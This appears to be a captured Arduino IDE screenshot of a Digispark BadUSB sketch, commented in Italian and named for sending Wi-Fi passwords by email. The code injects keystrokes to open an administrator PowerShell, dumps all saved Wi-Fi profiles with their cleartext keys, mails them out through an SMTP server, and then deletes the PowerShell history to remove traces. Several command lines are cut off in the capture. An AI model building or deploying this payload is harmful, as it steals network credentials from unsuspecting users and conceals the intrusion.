 Digispark_Wi-Fi_pwd_to_email §
DigiUSB.h
KeyboardIT.h
oddebug.h
osccal.h
osctune.h
rx_buffer.h
usbconfig-prototype.h
usbconfig.h
usbdrv.h
usbportability.h
1 #include "KeyboardIT.h" //Viene caricata la libreria KeyboardIT.h nella quale è contenuta la mappatura dei tasti della tastiera italiana.
2 #define LED 1 //LED collegato al pin digitale 1
3
4 void setup() {
5 pinMode(LED, OUTPUT); //Inizializziamo il pin 1 come una uscita
6 }
7
8 void loop() {
9 digitalWrite(LED, HIGH); //Accendi Led per indicare inizio programma
10 DigiKeyboard.sendKeyStroke(0); //Viene simulata la pressione di un tasto.
11 DigiKeyboard.delay(500); //Inserisce un ritardo, prima di eseguire l'istruzione successiva.
12 //Simula la combinazione di tasti Windows+X + tasto A + ALT+S.
13 DigiKeyboard.sendKeyStroke(KEY_X, MOD_GUI_LEFT);
14 DigiKeyboard.delay(500);
15 DigiKeyboard.sendKeyStroke(KEY_A);
16 DigiKeyboard.delay(500);
17 DigiKeyboard.sendKeyStroke(KEY_S, MOD_ALT_LEFT);
18 DigiKeyboard.delay(500);
19 //DigiKeyboard.print consente di stampare/scrivere a video il comando che gli viene passato.
20 DigiKeyboard.print(F("(netsh wlan show profiles) | Select-String '\:(.+)$' | %{$name=$_.Matches.Groups[1].Value.Trim(); $_} | %{(netsh wlan show profile name=$name key=clear)
21 //Viene creata l'email con in allegato il file wifi.txt
22 DigiKeyboard.sendKeyStroke(KEY_ENTER);
23 DigiKeyboard.delay(3000);
24 //Andiamo a cancellare le tracce.
25 DigiKeyboard.sendKeyStroke(KEY_X, MOD_GUI_LEFT);
26 DigiKeyboard.delay(500);
27 DigiKeyboard.sendKeyStroke(KEY_A);
28 DigiKeyboard.delay(500);
29 DigiKeyboard.sendKeyStroke(KEY_S, MOD_ALT_LEFT);
30 DigiKeyboard.delay(500);
31 DigiKeyboard.print(F("$SMTPInfo = New-Object Net.Mail.SmtpClient('smtp.gmail.com', 587); $SMTPInfo.EnableSsl = $true; $SMTPInfo.Credentials = New-Object System.Net.NetworkCre
32 DigiKeyboard.sendKeyStroke(KEY_ENTER);
33 DigiKeyboard.delay(500);
34 DigiKeyboard.sendKeyStroke(KEY_X, MOD_GUI_LEFT);
35 DigiKeyboard.delay(500);
36 DigiKeyboard.sendKeyStroke(KEY_A);
37 DigiKeyboard.delay(500);
38 DigiKeyboard.sendKeyStroke(KEY_S, MOD_ALT_LEFT);
39 DigiKeyboard.delay(500);
40 DigiKeyboard.print(F("del (Get-PSReadlineOption).HistorySavePath;exit"));
41 DigiKeyboard.sendKeyStroke(KEY_ENTER);
42 DigiKeyboard.delay(500);
43 DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
Camarium
X
1
Digispark (Default - 16.5mhz) su COM1